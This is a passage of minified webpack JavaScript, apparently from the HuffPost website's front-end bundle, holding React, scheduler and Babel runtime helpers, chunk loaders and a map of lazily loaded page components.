z().useEffect(e,t)},useImperativeHandle:function(e,t,n){return z().useImperativeHandle(e,t,n)},useDebugValue:function(){},useLayoutEffect:function(e,t){return z().useLayoutEffect(e,t)},useMemo:function(e,t){return z().useMemo(e,t)},useReducer:function(e,t,n){return z().useReducer(e,t,n)},useRef:function(e){return z().useRef(e)},useState:function(e){return z().useState(e)},Fragment:u,StrictMode:l,Suspense:m,createElement:O,cloneElement:function(e,t,n){null==e&&y("267",e);var o=void 0,i=r({},e.props),u=e.key,l=e.ref,s=e._owner;if(null!=t){void 0!==t.ref&&(l=t.ref,s=P.current),void 0!==t.key&&(u=""+t.key);var c=void 0;for(o in e.type&&e.type.defaultProps&&(c=e.type.defaultProps),t)E.call(t,o)&&!C.hasOwnProperty(o)&&(i[o]=void 0===t[o]&&void 0!==c?c[o]:t[o])}if(1==(o=arguments.length-2))i.children=n;else if(1<o){c=Array(o);for(var d=0;d<o;d++)c[d]=arguments[d+2];i.children=c}return{$$typeof:a,type:e.type,key:u,ref:l,props:i,_owner:s}},createFactory:function(e){var t=O.bind(null,e);return t.type=e,t},isValidElement:A,version:"16.8.6",unstable_ConcurrentMode:f,unstable_Profiler:s,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:T,ReactCurrentOwner:P,assign:r}},q={default:U},B=q&&U||q;e.exports=B.default||B},63696:(e,t,n)=>{"use strict";e.exports=n(14403)},77699:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=null,o=!1,a=3,i=-1,u=-1,l=!1,s=!1;function c(){if(!l){var e=r.expirationTime;s?S():s=!0,k(p,e)}}function d(){var e=r,t=r.next;if(r===t)r=null;else{var n=r.previous;r=n.next=t,t.previous=n}e.next=e.previous=null,n=e.callback,t=e.expirationTime,e=e.priorityLevel;var o=a,i=u;a=e,u=t;try{var l=n()}finally{a=o,u=i}if("function"==typeof l)if(l={callback:l,priorityLevel:e,expirationTime:t,next:null,previous:null},null===r)r=l.next=l.previous=l;else{n=null,e=r;do{if(e.expirationTime>=t){n=e;break}e=e.next}while(e!==r);null===n?n=r:n===r&&(r=l,c()),(t=n.previous).next=n.previous=l,l.next=n,l.previous=t}}function f(){if(-1===i&&null!==r&&1===r.priorityLevel){l=!0;try{do{d()}while(null!==r&&1===r.priorityLevel)}finally{l=!1,null!==r?c():s=!1}}}function p(e){l=!0;var n=o;o=e;try{if(e)for(;null!==r;){var a=t.unstable_now();if(!(r.expirationTime<=a))break;do{d()}while(null!==r&&r.expirationTime<=a)}else if(null!==r)do{d()}while(null!==r&&!T())}finally{l=!1,o=n,null!==r?c():s=!1,f()}}var m,h,v=Date,g="function"==typeof setTimeout?setTimeout:void 0,y="function"==typeof clearTimeout?clearTimeout:void 0,b="function"==typeof requestAnimationFrame?requestAnimationFrame:void 0,w="function"==typeof cancelAnimationFrame?cancelAnimationFrame:void 0;function _(e){m=b((function(t){y(h),e(t)})),h=g((function(){w(m),e(t.unstable_now())}),100)}if("object"==typeof performance&&"function"==typeof performance.now){var x=performance;t.unstable_now=function(){return x.now()}}else t.unstable_now=function(){return v.now()};var k,S,T,P=null;if("undefined"!=typeof window?P=window:void 0!==n.g&&(P=n.g),P&&P._schedMock){var E=P._schedMock;k=E[0],S=E[1],T=E[2],t.unstable_now=E[3]}else if("undefined"==typeof window||"function"!=typeof MessageChannel){var C=null,O=function(e){if(null!==C)try{C(e)}finally{C=null}};k=function(e){null!==C?setTimeout(k,0,e):(C=e,setTimeout(O,0,!1))},S=function(){C=null},T=function(){return!1}}else{"undefined"!=typeof console&&("function"!=typeof b&&console.error("This browser doesn't support requestAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"),"function"!=typeof w&&console.error("This browser doesn't support cancelAnimationFrame. Make sure that you load a polyfill in older browsers. https://fb.me/react-polyfills"));var A=null,j=!1,I=-1,F=!1,L=!1,N=0,M=33,H=33;T=function(){return N<=t.unstable_now()};var D=new MessageChannel,R=D.port2;D.port1.onmessage=function(){j=!1;var e=A,n=I;A=null,I=-1;var r=t.unstable_now(),o=!1;if(0>=N-r){if(!(-1!==n&&n<=r))return F||(F=!0,_(W)),A=e,void(I=n);o=!0}if(null!==e){L=!0;try{e(o)}finally{L=!1}}};var W=function(e){if(null!==A){_(W);var t=e-N+H;t<H&&M<H?(8>t&&(t=8),H=t<M?M:t):M=t,N=e+H,j||(j=!0,R.postMessage(void 0))}else F=!1};k=function(e,t){A=e,I=t,L||0>t?R.postMessage(void 0):F||(F=!0,_(W))},S=function(){A=null,j=!1,I=-1}}t.unstable_ImmediatePriority=1,t.unstable_UserBlockingPriority=2,t.unstable_NormalPriority=3,t.unstable_IdlePriority=5,t.unstable_LowPriority=4,t.unstable_runWithPriority=function(e,n){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=a,o=i;a=e,i=t.unstable_now();try{return n()}finally{a=r,i=o,f()}},t.unstable_next=function(e){switch(a){case 1:case 2:case 3:var n=3;break;default:n=a}var r=a,o=i;a=n,i=t.unstable_now();try{return e()}finally{a=r,i=o,f()}},t.unstable_scheduleCallback=function(e,n){var o=-1!==i?i:t.unstable_now();if("object"==typeof n&&null!==n&&"number"==typeof n.timeout)n=o+n.timeout;else switch(a){case 1:n=o+-1;break;case 2:n=o+250;break;case 5:n=o+1073741823;break;case 4:n=o+1e4;break;default:n=o+5e3}if(e={callback:e,priorityLevel:a,expirationTime:n,next:null,previous:null},null===r)r=e.next=e.previous=e,c();else{o=null;var u=r;do{if(u.expirationTime>n){o=u;break}u=u.next}while(u!==r);null===o?o=r:o===r&&(r=e,c()),(n=o.previous).next=o.previous=e,e.next=o,e.previous=n}return e},t.unstable_cancelCallback=function(e){var t=e.next;if(null!==t){if(t===e)r=null;else{e===r&&(r=t);var n=e.previous;n.next=t,t.previous=n}e.next=e.previous=null}},t.unstable_wrapCallback=function(e){var n=a;return function(){var r=a,o=i;a=n,i=t.unstable_now();try{return e.apply(this,arguments)}finally{a=r,i=o,f()}}},t.unstable_getCurrentPriorityLevel=function(){return a},t.unstable_shouldYield=function(){return!o&&(null!==r&&r.expirationTime<u||T())},t.unstable_continueExecution=function(){null!==r&&c()},t.unstable_pauseExecution=function(){},t.unstable_getFirstCallbackNode=function(){return r}},91434:(e,t,n)=>{"use strict";e.exports=n(77699)},40797:e=>{"use strict";e.exports=function(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=Object.keys(e),r=Object.keys(t),o=n.length;if(r.length!==o)return!1;for(var a=0;a<o;a++){var i=n[a];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}},53051:(e,t,n)=>{var r=n(10564).default;function o(){"use strict";e.exports=o=function(){return n},e.exports.__esModule=!0,e.exports.default=e.exports;var t,n={},a=Object.prototype,i=a.hasOwnProperty,u=Object.defineProperty||function(e,t,n){e[t]=n.value},l="function"==typeof Symbol?Symbol:{},s=l.iterator||"@@iterator",c=l.asyncIterator||"@@asyncIterator",d=l.toStringTag||"@@toStringTag";function f(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,n){return e[t]=n}}function p(e,t,n,r){var o=t&&t.prototype instanceof w?t:w,a=Object.create(o.prototype),i=new F(r||[]);return u(a,"_invoke",{value:O(e,n,i)}),a}function m(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}n.wrap=p;var h="suspendedStart",v="suspendedYield",g="executing",y="completed",b={};function w(){}function _(){}function x(){}var k={};f(k,s,(function(){return this}));var S=Object.getPrototypeOf,T=S&&S(S(L([])));T&&T!==a&&i.call(T,s)&&(k=T);var P=x.prototype=w.prototype=Object.create(k);function E(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function C(e,t){function n(o,a,u,l){var s=m(e[o],e,a);if("throw"!==s.type){var c=s.arg,d=c.value;return d&&"object"==r(d)&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){n("next",e,u,l)}),(function(e){n("throw",e,u,l)})):t.resolve(d).then((function(e){c.value=e,u(c)}),(function(e){return n("throw",e,u,l)}))}l(s.arg)}var o;u(this,"_invoke",{value:function(e,r){function a(){return new t((function(t,o){n(e,r,t,o)}))}return o=o?o.then(a,a):a()}})}function O(e,n,r){var o=h;return function(a,i){if(o===g)throw Error("Generator is already running");if(o===y){if("throw"===a)throw i;return{value:t,done:!0}}for(r.method=a,r.arg=i;;){var u=r.delegate;if(u){var l=A(u,r);if(l){if(l===b)continue;return l}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===h)throw o=y,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=g;var s=m(e,n,r);if("normal"===s.type){if(o=r.done?y:v,s.arg===b)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=y,r.method="throw",r.arg=s.arg)}}}function A(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),b;var a=m(o,e.iterator,n.arg);if("throw"===a.type)return n.method="throw",n.arg=a.arg,n.delegate=null,b;var i=a.arg;return i?i.done?(n[e.resultName]=i.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,b):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,b)}function j(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function I(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function F(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(j,this),this.reset(!0)}function L(e){if(e||""===e){var n=e[s];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,a=function n(){for(;++o<e.length;)if(i.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return a.next=a}}throw new TypeError(r(e)+" is not iterable")}return _.prototype=x,u(P,"constructor",{value:x,configurable:!0}),u(x,"constructor",{value:_,configurable:!0}),_.displayName=f(x,d,"GeneratorFunction"),n.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===_||"GeneratorFunction"===(t.displayName||t.name))},n.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,x):(e.__proto__=x,f(e,d,"GeneratorFunction")),e.prototype=Object.create(P),e},n.awrap=function(e){return{__await:e}},E(C.prototype),f(C.prototype,c,(function(){return this})),n.AsyncIterator=C,n.async=function(e,t,r,o,a){void 0===a&&(a=Promise);var i=new C(p(e,t,r,o),a);return n.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},E(P),f(P,d,"Generator"),f(P,s,(function(){return this})),f(P,"toString",(function(){return"[object Generator]"})),n.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},n.values=L,F.prototype={constructor:F,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(I),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(r,o){return u.type="throw",u.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return r("end");if(a.tryLoc<=this.prev){var l=i.call(a,"catchLoc"),s=i.call(a,"finallyLoc");if(l&&s){if(this.prev<a.catchLoc)return r(a.catchLoc,!0);if(this.prev<a.finallyLoc)return r(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return r(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return r(a.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===e||"continue"===e)&&o.tryLoc<=t&&t<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=e,a.arg=t,o?(this.method="next",this.next=o.finallyLoc,b):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),b},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),I(n),b}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;I(n)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:L(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),b}},n}e.exports=o,e.exports.__esModule=!0,e.exports.default=e.exports},10564:e=>{function t(n){return e.exports=t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e.exports.__esModule=!0,e.exports.default=e.exports,t(n)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports},61790:(e,t,n)=>{var r=n(53051)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},17451:(e,t,n)=>{"use strict";function r(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n.d(t,{A:()=>r})},47919:(e,t,n)=>{"use strict";function r(e){if(Array.isArray(e))return e}n.d(t,{A:()=>r})},5249:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e){if(Array.isArray(e))return(0,r.A)(e)}},45841:(e,t,n)=>{"use strict";function r(e,t,n,r,o,a,i){try{var u=e[a](i),l=u.value}catch(e){return void n(e)}u.done?t(l):Promise.resolve(l).then(r,o)}function o(e){return function(){var t=this,n=arguments;return new Promise((function(o,a){var i=e.apply(t,n);function u(e){r(i,o,a,u,l,"next",e)}function l(e){r(i,o,a,u,l,"throw",e)}u(void 0)}))}}n.d(t,{A:()=>o})},92099:(e,t,n)=>{"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}n.d(t,{A:()=>r})},48183:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(92162);function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(0,r.A)(o.key),o)}}function a(e,t,n){return t&&o(e.prototype,t),n&&o(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}},41705:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(92162);function o(e,t,n){return(t=(0,r.A)(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},74572:(e,t,n)=>{"use strict";function r(e){return r=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},r(e)}n.d(t,{A:()=>r})},50171:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(91576);function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&(0,r.A)(e,t)}},12863:(e,t,n)=>{"use strict";function r(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}n.d(t,{A:()=>r})},52772:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},71833:(e,t,n)=>{"use strict";function r(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}n.d(t,{A:()=>r})},65810:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e,t){if(t&&("object"===(0,r.A)(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e)}},91576:(e,t,n)=>{"use strict";function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}n.d(t,{A:()=>r})},67346:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(47919),o=n(16438),a=n(52772);function i(e,t){return(0,r.A)(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,a,i,u=[],l=!0,s=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;l=!1}else for(;!(l=(r=a.call(n)).done)&&(u.push(r.value),u.length!==t);l=!0);}catch(e){s=!0,o=e}finally{try{if(!l&&null!=n.return&&(i=n.return(),Object(i)!==i))return}finally{if(s)throw o}}return u}}(e,t)||(0,o.A)(e,t)||(0,a.A)()}},82480:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(5249),o=n(12863),a=n(16438),i=n(71833);function u(e){return(0,r.A)(e)||(0,o.A)(e)||(0,a.A)(e)||(0,i.A)()}},92162:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(40694);function o(e){var t=function(e,t){if("object"!=(0,r.A)(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,"string");if("object"!=(0,r.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==(0,r.A)(t)?t:t+""}},40694:(e,t,n)=>{"use strict";function r(e){return r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},r(e)}n.d(t,{A:()=>r})},16438:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(17451);function o(e,t){if(e){if("string"==typeof e)return(0,r.A)(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?(0,r.A)(e,t):void 0}}}},r={};function o(e){var t=r[e];if(void 0!==t)return t.exports;var a=r[e]={id:e,loaded:!1,exports:{}};return n[e].call(a.exports,a,a.exports,o),a.loaded=!0,a.exports}o.m=n,o.amdO={},o.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return o.d(t,{a:t}),t},o.d=(e,t)=>{for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o.f={},o.e=e=>Promise.all(Object.keys(o.f).reduce(((t,n)=>(o.f[n](e,t),t)),[])),o.u=e=>({763:"Search",799:"TimeAgo",939:"EditionsMenu",1054:"Newsletter",1362:"Corrections",1419:"Bookmark",2022:"EditProfile",2037:"Liveblog",2148:"Vidible",2314:"IncontentPlayer",2685:"Banner",2952:"Looper",2981:"Zone",3008:"UpdatedTimestamp",3866:"OnThisDay",3967:"ContentSubNav",4367:"MemberStatus",4525:"Card",4902:"Nav",5037:"ChangeEmail",5432:"SpoilsNav",5569:"NotificationCenter",5713:"SupportHuffpostLiveblog",5850:"YouTube",5875:"SeeMore",5897:"Connatix",6246:"SupportHuffpostBPage",6289:"HuffPal",6510:"Contribute",6675:"Discussion",6709:"CookieConsent",6782:"DailyChecklist",6861:"WidgetCard",6866:"GamePageRecirc",7196:"SupportHuffpostFlipPayPlans",7566:"Image",7708:"Twitter",8082:"FrontSupportHuffpost",8117:"GameExpandButton",8362:"Modal",8403:"NewsletterHub",8840:"PrivacyLinks",9105:"SocialButtons",9397:"Comments",9475:"CatchUp",9495:"CampaignToaster",9601:"GameIframe",9751:"TrendingComment",9812:"LeftNavTop",9937:"AlertBanner",9945:"LatestInZone"}[e]+"."+{763:"ff7dfafea5fe226f8560",799:"744dbc7422add32d9116",939:"85b7df6566ca6c0feb0e",1054:"4379eb01bd05d29bebe0",1362:"811b7241e91daacbe433",1419:"2d07194432d708cffd35",2022:"656916dee8fefa3b0aea",2037:"595520a8f6c3a37a9147",2148:"0c45e64a651088e57cdb",2314:"6884585f50dc5e3d97a8",2685:"5e68b28c34764024ebaf",2952:"01bcf12cbec0a1eccbb5",2981:"f6652076df0420fd2abd",3008:"f4717e92c7115e6ec795",3866:"35f30bc969160775a197",3967:"b02ec7d35d676acae2b0",4367:"32dbb235b20be65fedde",4525:"0bbff2215bacd86438a4",4902:"c4a8ae731ae6957ac904",5037:"34be443fd27ec90ed9d6",5432:"5d48242b627917a2244d",5569:"6200c90852907a4c8a2c",5713:"8351ff4f71b300e2fc96",5850:"79819f2bd19b6aeb0bd6",5875:"395a77e21fad4122729d",5897:"1fd6248a0afaafb94cf4",6246:"714d27460145449e8084",6289:"9affa9f6d96b453b6e1a",6510:"a79d8fb2ba129c79c08f",6675:"bfb5852589d89159e432",6709:"80d83d47d78391cae999",6782:"2b3b8e095309ce8f6b01",6861:"385b15fab429a4d0445f",6866:"4bf9eb8fb5e18f7c6fcc",7196:"da6c896f7139956946af",7566:"74571928ec518007b959",7708:"6b3e2ce151d5215c6ffe",8082:"34eb8a88c390d2ca45ca",8117:"467a7bfc90125332cbbf",8362:"f1f3f157280cc74c5fe3",8403:"b6baf15f5f6e77b5d9cb",8840:"8cab67e959bde19a17dd",9105:"17b5bbc1be4cf3b9fd38",9397:"bd5d8c60315fd9bc691b",9475:"853fcfb602119288f855",9495:"2a3110b7b27f461c4ed3",9601:"cb70a8966d7e6f23a20f",9751:"fb1d6c79584a8ba2df4a",9812:"7f00d21065487398555f",9937:"87017b1892e68d2db9ae",9945:"dc1f5c24fa9522f8ffbc"}[e]+".js"),o.miniCssF=e=>({763:"Search",2037:"Liveblog",2981:"Zone",4525:"Card",5875:"SeeMore",6675:"Discussion",6861:"WidgetCard",9945:"LatestInZone"}[e]+"."+{763:"d33f9dc287f8bf70c340",2037:"d33f9dc287f8bf70c340",2981:"d33f9dc287f8bf70c340",4525:"d33f9dc287f8bf70c340",5875:"d33f9dc287f8bf70c340",6675:"9605b9a995c75f8079e6",6861:"d33f9dc287f8bf70c340",9945:"d33f9dc287f8bf70c340"}[e]+".css"),o.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),o.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),o.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="cambria:",o.l=(n,r,a,i)=>{if(e[n])e[n].push(r);else{var u,l;if(void 0!==a)for(var s=document.getElementsByTagName("script"),c=0;c<s.length;c++){var d=s[c];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+a){u=d;break}}u||(l=!0,(u=document.createElement("script")).charset="utf-8",u.timeout=120,o.nc&&u.setAttribute("nonce",o.nc),u.setAttribute("data-webpack",t+a),u.src=n),e[n]=[r];var f=(t,r)=>{u.onerror=u.onload=null,clearTimeout(p);var o=e[n];if(delete e[n],u.parentNode&&u.parentNode.removeChild(u),o&&o.forEach((e=>e(r))),t)return t(r)},p=setTimeout(f.bind(null,void 0,{type:"timeout",target:u}),12e4);u.onerror=f.bind(null,u.onerror),u.onload=f.bind(null,u.onload),l&&document.head.appendChild(u)}},o.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},o.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),o.j=6946,o.p="/static-assets/cambria/app/",(()=>{if("undefined"!=typeof document){var e={6946:0,6180:0,4644:0,6587:0,2960:0};o.f.miniCss=(t,n)=>{e[t]?n.push(e[t]):0!==e[t]&&{763:1,2037:1,2981:1,4525:1,5875:1,6675:1,6861:1,9945:1}[t]&&n.push(e[t]=(e=>new Promise(((t,n)=>{var r=o.miniCssF(e),a=o.p+r;if(((e,t)=>{for(var n=document.getElementsByTagName("link"),r=0;r<n.length;r++){var o=(i=n[r]).getAttribute("data-href")||i.getAttribute("href");if("stylesheet"===i.rel&&(o===e||o===t))return i}var a=document.getElementsByTagName("style");for(r=0;r<a.length;r++){var i;if((o=(i=a[r]).getAttribute("data-href"))===e||o===t)return i}})(r,a))return t();((e,t,n,r,a)=>{var i=document.createElement("link");i.rel="stylesheet",i.type="text/css",o.nc&&(i.nonce=o.nc),i.onerror=i.onload=n=>{if(i.onerror=i.onload=null,"load"===n.type)r();else{var o=n&&n.type,u=n&&n.target&&n.target.href||t,l=new Error("Loading CSS chunk "+e+" failed.\n("+o+": "+u+")");l.name="ChunkLoadError",l.code="CSS_CHUNK_LOAD_FAILED",l.type=o,l.request=u,i.parentNode&&i.parentNode.removeChild(i),a(l)}},i.href=t,document.head.appendChild(i)})(e,a,0,t,n)})))(t).then((()=>{e[t]=0}),(n=>{throw delete e[t],n})))}}})(),(()=>{var e={6946:0,6180:0,4644:0,6587:0,2960:0};o.f.j=(t,n)=>{var r=o.o(e,t)?e[t]:void 0;if(0!==r)if(r)n.push(r[2]);else{var a=new Promise(((n,o)=>r=e[t]=[n,o]));n.push(r[2]=a);var i=o.p+o.u(t),u=new Error;o.l(i,(n=>{if(o.o(e,t)&&(0!==(r=e[t])&&(e[t]=void 0),r)){var a=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;u.message="Loading chunk "+t+" failed.\n("+a+": "+i+")",u.name="ChunkLoadError",u.type=a,u.request=i,r[1](u)}}),"chunk-"+t,t)}};var t=(t,n)=>{var r,a,[i,u,l]=n,s=0;if(i.some((t=>0!==e[t]))){for(r in u)o.o(u,r)&&(o.m[r]=u[r]);l&&l(o)}for(t&&t(n);s<i.length;s++)a=i[s],o.o(e,a)&&e[a]&&e[a][0](),e[a]=0},n=self.webpackChunkcambria=self.webpackChunkcambria||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";var e=o(45841),t=o(61790),n=o.n(t),r=o(63696),a=o.n(r),i=o(78325),u=o.n(i),l=o(41485);const s={MemberStatus:function(){return o.e(4367).then(o.bind(o,31510))},Card:function(){return o.e(4525).then(o.bind(o,24308))},SeeMore:function(){return o.e(5875).then(o.bind(o,66395))},NewsletterHub:function(){return o.e(8403).then(o.bind(o,75270))},Newsletter:function(){return o.e(1054).then(o.bind(o,74585))},PrivacyLinks:function(){return o.e(8840).then(o.bind(o,55061))},CookieConsent:function(){return o.e(6709).then(o.bind(o,79580))},LatestInZone:function(){return o.e(9945).then(o.bind(o,89033))},Image:function(){return o.e(7566).then(o.bind(o,74696))},Nav:function(){return o.e(4902).then(o.bind(o,90019))},LeftNavTop:function(){return o.e(9812).then(o.bind(o,75949))},ContentSubNav:function(){return o.e(3967).then(o.bind(o,83478))},Modal:function(){return o.e(8362).then(o.bind(o,35931))},SocialButtons:function(){return o.e(9105).then(o.bind(o,38374))},CampaignToaster:function(){return o.e(9495).then(o.bind(o,91130))},SupportHuffpostBPage:function(){return o.e(6246).then(o.bind(o,66959))},SupportHuffpostLiveblog:function(){return o.e(5713).then(o.bind(o,232))},FrontSupportHuffpost:function(){return o.e(8082).then(o.bind(o,29203))},TimeAgo:function(){return o.e(799).then(o.bind(o,46374))},UpdatedTimestamp:function(){return o.e(3008).then(o.bind(o,79481))},Comments:function(){return o.e(9397).then(o.bind(o,25858))},Bookmark:function(){return o.e(1419).then(o.bind(o,29760))},YouTube:function(){return o.e(5850).then(o.bind(o,25958))},Vidible:function(){return o.e(2148).then(o.bind(o,33272))},Connatix:function(){return o.e(5897).then(o.bind(o,25231))},Looper:function(){return o.e(2952).then(o.bind(o,69950))},Twitter:function(){return o.e(7708).then(o.bind(o,24971))},Corrections:function(){return o.e(1362).then(o.bind(o,42071))},SpoilsNav:function(){return o.e(5432).then(o.bind(o,72570))},ChangeEmail:function(){return o.e(5037).then(o.bind(o,9124))},EditProfile:function(){return o.e(2022).then(o.bind(o,80679))},EditionsMenu:function(){return o.e(939).then(o.bind(o,38746))},Banner:function(){return o.e(2685).then(o.bind(o,48871))},Liveblog:function(){return o.e(2037).then(o.bind(o,15396))},Zone:function(){return o.e(2981).then(o.bind(o,33232))},Contribute:function(){return o.e(6510).then(o.bind(o,64863))},AlertBanner:function(){return o.e(9937).then(o.bind(o,46436))},NotificationCenter:function(){return o.e(5569).then(o.bind(o,19124))},HuffPal:function(){return 